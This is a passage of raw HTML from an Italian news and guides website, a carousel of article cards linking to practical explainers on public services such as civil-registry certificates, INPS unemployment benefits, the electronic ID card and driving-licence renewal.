 href="https://lagazzettadigitale.it/certificati-anagrafici-online/" aria-label="Certificati anagrafici online da scaricare gratuitamente | Come fare il download sul sito ANPR"></a> <img width="527" height="288" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="certificati-anagrafici-online" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2021/11/certificati-anagrafici-online.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2021/11/certificati-anagrafici-online.jpg 527w, https://lagazzettadigitale.it/wp-content/uploads/2021/11/certificati-anagrafici-online-300x164.jpg 300w" data-sizes="auto" data-eio-rwidth="527" data-eio-rheight="288" /><noscript><img width="527" height="288" src="https://lagazzettadigitale.it/wp-content/uploads/2021/11/certificati-anagrafici-online.jpg" class="attachment-large size-large wp-post-image" alt="certificati-anagrafici-online" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2021/11/certificati-anagrafici-online.jpg 527w, https://lagazzettadigitale.it/wp-content/uploads/2021/11/certificati-anagrafici-online-300x164.jpg 300w" sizes="(max-width: 527px) 100vw, 527px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/certificati-anagrafici-online/" aria-label="Certificati anagrafici online da scaricare gratuitamente | Come fare il download sul sito ANPR">Certificati anagrafici online da scaricare gratuitamente | Come fare il download sul sito ANPR</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2021/11/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/certificati-anagrafici-online/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/obbligo-catene-auto/" aria-label="Obbligo catene auto 2024 regionale | Ordinanze, strade e guida al montaggio (VIDEO)"></a> <img width="592" height="353" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="obbligo catene auto" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2019/01/obbligo-catene-auto.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2019/01/obbligo-catene-auto.jpg 592w, https://lagazzettadigitale.it/wp-content/uploads/2019/01/obbligo-catene-auto-300x179.jpg 300w" data-sizes="auto" data-eio-rwidth="592" data-eio-rheight="353" /><noscript><img width="592" height="353" src="https://lagazzettadigitale.it/wp-content/uploads/2019/01/obbligo-catene-auto.jpg" class="attachment-large size-large wp-post-image" alt="obbligo catene auto" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2019/01/obbligo-catene-auto.jpg 592w, https://lagazzettadigitale.it/wp-content/uploads/2019/01/obbligo-catene-auto-300x179.jpg 300w" sizes="(max-width: 592px) 100vw, 592px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/obbligo-catene-auto/" aria-label="Obbligo catene auto 2024 regionale | Ordinanze, strade e guida al montaggio (VIDEO)">Obbligo catene auto 2024 regionale | Ordinanze, strade e guida al montaggio (VIDEO)</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2019/01/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/obbligo-catene-auto/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-cambiare-iban-per-accrediti-inps/" aria-label="Come cambiare Iban per accrediti Inps | Il sistema SUGI"></a> <img width="620" height="370" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come cambiare iban per accrediti inps" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps.jpg 620w, https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps-300x179.jpg 300w" data-sizes="auto" data-eio-rwidth="620" data-eio-rheight="370" /><noscript><img width="620" height="370" src="https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps.jpg" class="attachment-large size-large wp-post-image" alt="come cambiare iban per accrediti inps" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps.jpg 620w, https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps-300x179.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-cambiare-iban-per-accrediti-inps/" aria-label="Come cambiare Iban per accrediti Inps | Il sistema SUGI">Come cambiare Iban per accrediti Inps | Il sistema SUGI</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/10/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-cambiare-iban-per-accrediti-inps/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 1 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-compilare-il-modello-d3-ata/" aria-label="Come compilare il Modello D3 ATA | Scelta scuole Istanze On Line"></a> <img width="640" height="414" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come compilare il modello d3 ata" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-compilare-il-modello-d3-ata.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-compilare-il-modello-d3-ata.jpg 657w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-compilare-il-modello-d3-ata-300x194.jpg 300w" data-sizes="auto" data-eio-rwidth="657" data-eio-rheight="425" /><noscript><img width="640" height="414" src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-compilare-il-modello-d3-ata.jpg" class="attachment-large size-large wp-post-image" alt="come compilare il modello d3 ata" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-compilare-il-modello-d3-ata.jpg 657w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-compilare-il-modello-d3-ata-300x194.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-compilare-il-modello-d3-ata/" aria-label="Come compilare il Modello D3 ATA | Scelta scuole Istanze On Line">Come compilare il Modello D3 ATA | Scelta scuole Istanze On Line</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/03/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-compilare-il-modello-d3-ata/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-recuperare-codice-personale-istanzeonline/" aria-label="Come recuperare il codice personale Istanzeonline | La procedura"></a> <img width="640" height="396" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come recuperare codice personale istanzeonline" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-recuperare-codice-personale-istanzeonline.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-recuperare-codice-personale-istanzeonline.jpg 709w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-recuperare-codice-personale-istanzeonline-300x186.jpg 300w" data-sizes="auto" data-eio-rwidth="709" data-eio-rheight="439" /><noscript><img width="640" height="396" src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-recuperare-codice-personale-istanzeonline.jpg" class="attachment-large size-large wp-post-image" alt="come recuperare codice personale istanzeonline" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-recuperare-codice-personale-istanzeonline.jpg 709w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-recuperare-codice-personale-istanzeonline-300x186.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-recuperare-codice-personale-istanzeonline/" aria-label="Come recuperare il codice personale Istanzeonline | La procedura">Come recuperare il codice personale Istanzeonline | La procedura</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/03/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-recuperare-codice-personale-istanzeonline/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/violazione-silenzio-elettorale-sanzioni/" aria-label="Violazione SILENZIO ELETTORALE sanzioni | Cosa dice la legge"></a> <img width="640" height="402" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="violazione silenzio elettorale sanzioni" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/violazione-silenzio-elettorale-sanzioni.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/violazione-silenzio-elettorale-sanzioni.jpg 678w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/violazione-silenzio-elettorale-sanzioni-300x188.jpg 300w" data-sizes="auto" data-eio-rwidth="678" data-eio-rheight="426" /><noscript><img width="640" height="402" src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/violazione-silenzio-elettorale-sanzioni.jpg" class="attachment-large size-large wp-post-image" alt="violazione silenzio elettorale sanzioni" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/violazione-silenzio-elettorale-sanzioni.jpg 678w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/violazione-silenzio-elettorale-sanzioni-300x188.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/violazione-silenzio-elettorale-sanzioni/" aria-label="Violazione SILENZIO ELETTORALE sanzioni | Cosa dice la legge">Violazione SILENZIO ELETTORALE sanzioni | Cosa dice la legge</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/03/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/violazione-silenzio-elettorale-sanzioni/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/indennita-di-disoccupazione-dis-coll/" aria-label="Indennità di disoccupazione Dis-Coll 2024 | Requisiti, importi, destinatari e come richiederla"></a> <img width="640" height="398" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="indennita di disoccupazione dis-coll" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/02/indennita-di-disoccupazione-dis-coll.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/02/indennita-di-disoccupazione-dis-coll.jpg 643w, https://lagazzettadigitale.it/wp-content/uploads/2018/02/indennita-di-disoccupazione-dis-coll-300x187.jpg 300w" data-sizes="auto" data-eio-rwidth="643" data-eio-rheight="400" /><noscript><img width="640" height="398" src="https://lagazzettadigitale.it/wp-content/uploads/2018/02/indennita-di-disoccupazione-dis-coll.jpg" class="attachment-large size-large wp-post-image" alt="indennita di disoccupazione dis-coll" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/02/indennita-di-disoccupazione-dis-coll.jpg 643w, https://lagazzettadigitale.it/wp-content/uploads/2018/02/indennita-di-disoccupazione-dis-coll-300x187.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/indennita-di-disoccupazione-dis-coll/" aria-label="Indennità di disoccupazione Dis-Coll 2024 | Requisiti, importi, destinatari e come richiederla">Indennità di disoccupazione Dis-Coll 2024 | Requisiti, importi, destinatari e come richiederla</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/02/"> 2 September 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/indennita-di-disoccupazione-dis-coll/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-richiedere-la-disoccupazione-naspi-inps/" aria-label="Come richiedere la disoccupazione Naspi Inps 2024 | Domanda, requisiti, importo e durata"></a> <img width="640" height="363" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Come richiedere la disoccupazione Naspi Inps" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/02/come-richiedere-la-disoccupazione-naspi-inps.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/02/come-richiedere-la-disoccupazione-naspi-inps.jpg 722w, https://lagazzettadigitale.it/wp-content/uploads/2018/02/come-richiedere-la-disoccupazione-naspi-inps-300x170.jpg 300w" data-sizes="auto" data-eio-rwidth="722" data-eio-rheight="409" /><noscript><img width="640" height="363" src="https://lagazzettadigitale.it/wp-content/uploads/2018/02/come-richiedere-la-disoccupazione-naspi-inps.jpg" class="attachment-large size-large wp-post-image" alt="Come richiedere la disoccupazione Naspi Inps" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/02/come-richiedere-la-disoccupazione-naspi-inps.jpg 722w, https://lagazzettadigitale.it/wp-content/uploads/2018/02/come-richiedere-la-disoccupazione-naspi-inps-300x170.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-richiedere-la-disoccupazione-naspi-inps/" aria-label="Come richiedere la disoccupazione Naspi Inps 2024 | Domanda, requisiti, importo e durata">Come richiedere la disoccupazione Naspi Inps 2024 | Domanda, requisiti, importo e durata</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/02/"> 2 September 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-richiedere-la-disoccupazione-naspi-inps/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-richiedere-il-gratuito-patrocinio/" aria-label="Come richiedere il gratuito patrocinio | Tutto free, paga lo Stato"></a> <img width="627" height="375" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come richiedere il gratuito patrocinio" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/01/come-richiedere-il-gratuito-patrocinio.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/01/come-richiedere-il-gratuito-patrocinio.jpg 627w, https://lagazzettadigitale.it/wp-content/uploads/2018/01/come-richiedere-il-gratuito-patrocinio-300x179.jpg 300w" data-sizes="auto" data-eio-rwidth="627" data-eio-rheight="375" /><noscript><img width="627" height="375" src="https://lagazzettadigitale.it/wp-content/uploads/2018/01/come-richiedere-il-gratuito-patrocinio.jpg" class="attachment-large size-large wp-post-image" alt="come richiedere il gratuito patrocinio" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/01/come-richiedere-il-gratuito-patrocinio.jpg 627w, https://lagazzettadigitale.it/wp-content/uploads/2018/01/come-richiedere-il-gratuito-patrocinio-300x179.jpg 300w" sizes="(max-width: 627px) 100vw, 627px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-richiedere-il-gratuito-patrocinio/" aria-label="Come richiedere il gratuito patrocinio | Tutto free, paga lo Stato">Come richiedere il gratuito patrocinio | Tutto free, paga lo Stato</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/01/"> 2 September 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-richiedere-il-gratuito-patrocinio/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-brindisi/" aria-label="Strutture private convenzionate Asl Brindisi | L&#8217;elenco aggiornato"></a> <img width="582" height="357" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Strutture private convenzionate Asl Brindisi" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/strutture-private-convenzionate-asl-brindisi.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/strutture-private-convenzionate-asl-brindisi.jpg 582w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/strutture-private-convenzionate-asl-brindisi-300x184.jpg 300w" data-sizes="auto" data-eio-rwidth="582" data-eio-rheight="357" /><noscript><img width="582" height="357" src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/strutture-private-convenzionate-asl-brindisi.jpg" class="attachment-large size-large wp-post-image" alt="Strutture private convenzionate Asl Brindisi" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/strutture-private-convenzionate-asl-brindisi.jpg 582w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/strutture-private-convenzionate-asl-brindisi-300x184.jpg 300w" sizes="(max-width: 582px) 100vw, 582px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-brindisi/" aria-label="Strutture private convenzionate Asl Brindisi | L&#8217;elenco aggiornato">Strutture private convenzionate Asl Brindisi | L&#8217;elenco aggiornato</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/10/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-brindisi/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/carta-identita-elettronica-cie/" aria-label="Carta d&#8217;identità elettronica CIE | Come fare per richiederla"></a> <img width="640" height="364" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="carta identita elettronica cie" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-elettronica-cie.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-elettronica-cie.jpg 646w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-elettronica-cie-300x170.jpg 300w" data-sizes="auto" data-eio-rwidth="646" data-eio-rheight="367" /><noscript><img width="640" height="364" src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-elettronica-cie.jpg" class="attachment-large size-large wp-post-image" alt="carta identita elettronica cie" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-elettronica-cie.jpg 646w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-elettronica-cie-300x170.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/carta-identita-elettronica-cie/" aria-label="Carta d&#8217;identità elettronica CIE | Come fare per richiederla">Carta d&#8217;identità elettronica CIE | Come fare per richiederla</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/10/"> 2 September 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/carta-identita-elettronica-cie/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/unioni-civili-quali-prestazioni-spettano/" aria-label="Unioni civili quali prestazioni spettano | ASSEGNI INPS spettanti e COME richiederli"></a> <img width="586" height="352" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="unioni civili quali prestazioni spettano" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/unioni-civili-quali-prestazioni-spettano.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/unioni-civili-quali-prestazioni-spettano.jpg 586w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/unioni-civili-quali-prestazioni-spettano-300x180.jpg 300w" data-sizes="auto" data-eio-rwidth="586" data-eio-rheight="352" /><noscript><img width="586" height="352" src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/unioni-civili-quali-prestazioni-spettano.jpg" class="attachment-large size-large wp-post-image" alt="unioni civili quali prestazioni spettano" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/unioni-civili-quali-prestazioni-spettano.jpg 586w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/unioni-civili-quali-prestazioni-spettano-300x180.jpg 300w" sizes="(max-width: 586px) 100vw, 586px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/unioni-civili-quali-prestazioni-spettano/" aria-label="Unioni civili quali prestazioni spettano | ASSEGNI INPS spettanti e COME richiederli">Unioni civili quali prestazioni spettano | ASSEGNI INPS spettanti e COME richiederli</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/10/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/unioni-civili-quali-prestazioni-spettano/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/rinnovo-patente-scaduta-costi-documenti/" aria-label="Rinnovo patente scaduta | Costi, quando rinnovare, documenti e come fare"></a> <img width="566" height="340" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="rinnovo patente scaduta" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/rinnovo-patente-scaduta-costi-documenti.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/rinnovo-patente-scaduta-costi-documenti.jpg 566w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/rinnovo-patente-scaduta-costi-documenti-300x180.jpg 300w" data-sizes="auto" data-eio-rwidth="566" data-eio-rheight="340" /><noscript><img width="566" height="340" src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/rinnovo-patente-scaduta-costi-documenti.jpg" class="attachment-large size-large wp-post-image" alt="rinnovo patente scaduta" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/rinnovo-patente-scaduta-costi-documenti.jpg 566w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/rinnovo-patente-scaduta-costi-documenti-300x180.jpg 300w" sizes="(max-width: 566px) 100vw, 566px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/rinnovo-patente-scaduta-costi-documenti/" aria-label="Rinnovo patente scaduta | Costi, quando rinnovare, documenti e come fare">Rinnovo patente scaduta | Costi, quando rinnovare, documenti e come fare</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/10/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/rinnovo-patente-scaduta-costi-documenti/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/carta-identita-bambini-quando-validita/" aria-label="Carta d&#8217;identità per bambini | Quando richiederla, validità e rinnovo"></a> <img width="589" height="348" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="carta identità bambini" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-bambini-quando-validita.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-bambini-quando-validita.jpg 589w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-bambini-quando-validita-300x177.jpg 300w" data-sizes="auto" data-eio-rwidth="589" data-eio-rheight="348" /><noscript><img width="589" height="348" src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-bambini-quando-validita.jpg" class="attachment-large size-large wp-post-image" alt="carta identità bambini" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-bambini-quando-validita.jpg 589w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-bambini-quando-validita-300x177.jpg 300w" sizes="(max-width: 589px) 100vw, 589px" loading="lazy" 